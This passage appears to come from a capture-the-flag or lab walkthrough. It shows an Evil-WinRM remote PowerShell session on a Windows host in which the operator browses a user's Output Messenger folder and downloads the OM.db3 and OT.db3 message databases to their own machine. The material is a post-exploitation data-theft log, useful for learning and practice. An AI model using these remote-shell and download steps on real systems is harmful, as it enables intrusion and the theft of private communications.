 *Evil-WinRM* PS C:\users\winrm_svc\appdata\Roaming\Output Messenger> cd JAAA
*Evil-WinRM* PS C:\users\winrm_svc\appdata\Roaming\Output Messenger\JAAA> dir
Directory: C:\users\winrm_svc\appdata\Roaming\Output Messenger\JAAA
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/25/2024 7:20 AM Audios
d----- 2/25/2024 7:20 AM CalendarFiles
d----- 2/25/2024 7:26 AM Log
d----- 2/25/2024 7:20 AM MailInbox
d----- 2/25/2024 7:20 AM MailSent
d----- 2/25/2024 7:20 AM Received Files
d----- 2/25/2024 7:20 AM Screenshots
d----- 2/25/2024 7:20 AM Temp
d----- 2/25/2024 7:20 AM Theme
-a---- 2/25/2024 7:20 AM 29696 OM.db3
-a---- 2/25/2024 7:20 AM 13312 OT.db3
*Evil-WinRM* PS C:\users\winrm_svc\appdata\Roaming\Output Messenger\JAAA> download OM.db3
Info: Downloading C:\users\winrm_svc\appdata\Roaming\Output Messenger\JAAA\OM.db3 to OM.db3
Info: Download successful!
*Evil-WinRM* PS C:\users\winrm_svc\appdata\Roaming\Output Messenger\JAAA> download OT.db3
Info: Downloading C:\users\winrm_svc\appdata\Roaming\Output Messenger\JAAA\OT.db3 to OT.db3
Info: Download successful!
*Evil-WinRM* PS C:\users\winrm_svc\appdata\Roaming\Output Messenger\JAAA>